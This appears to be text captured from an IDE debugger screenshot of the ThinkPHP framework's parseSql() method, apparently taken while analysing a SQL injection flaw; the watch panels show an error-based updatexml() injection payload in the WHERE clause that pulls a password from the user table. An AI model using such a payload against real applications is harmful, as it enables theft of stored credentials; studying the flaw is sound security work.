 index.html
IndexController.class.php
Model
View
index.html
Runtime
index.html
README.md
Public
ThinkPHP
.htaccess
composer.json
index.php
README.md
Scratches and Consoles
外部库
973 * @return string
974 */
975 public function parseSql($sql,$options=array()){ $sql: "SELECT * FROM `user` WHERE 3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)# LIMIT 1  "
976 $sql = str_replace(
977 array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%LOCK%','%COMMENT%','%FORCE%'),
978 array(
979 $this->parseTable($options['table']),
980 $this->parseDistinct( distinct: isset($options['distinct'])?$options['distinct']:false),
981 $this->parseField( fields: !empty($options['field'])?$options['field']:'*'),
982 $this->parseJoin( join: !empty($options['join'])?$options['join']:''),
983 $this->parseWhere( where: !empty($options['where'])?$options['where']:''),
984 $this->parseGroup( group: !empty($options['group'])?$options['group']:''),
985 $this->parseHaving( having: !empty($options['having'])?$options['having']:''),
986 $this->parseOrder( order: !empty($options['order'])?$options['order']:''),
987 $this->parseLimit( limit: !empty($options['limit'])?$options['limit']:''),
988 $this->parseUnion( union: !empty($options['union'])?$options['union']:''),
989 $this->parseLock( lock: isset($options['lock'])?$options['lock']:false),
990 $this->parseComment( comment: !empty($options['comment'])?$options['comment']:''),
991 $this->parseForce( index: !empty($options['force'])?$options['force']:'') $options: {where => "3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0
992 ),$sql);
993 return $sql; $sql: "SELECT * FROM `user` WHERE 3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)# LIMIT 1  "
994 }
995
996 /**
997 * 获取最近一次查询的sql语句
998 * @param string $model 模型名
999 * @access public
1000 * @return string
1001 */
1002 public function getLastSql($model='') {
\Think\Db › Driver › parseSql()
试: index.php
Debugger 控制台 Output
变量
观察点
$options = {array} [4]
$sql = "SELECT * FROM `user` WHERE 3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)# LIMIT 1  "
$this = {Think\Db\Driver\Mysql} [17]
$options = {array} [4]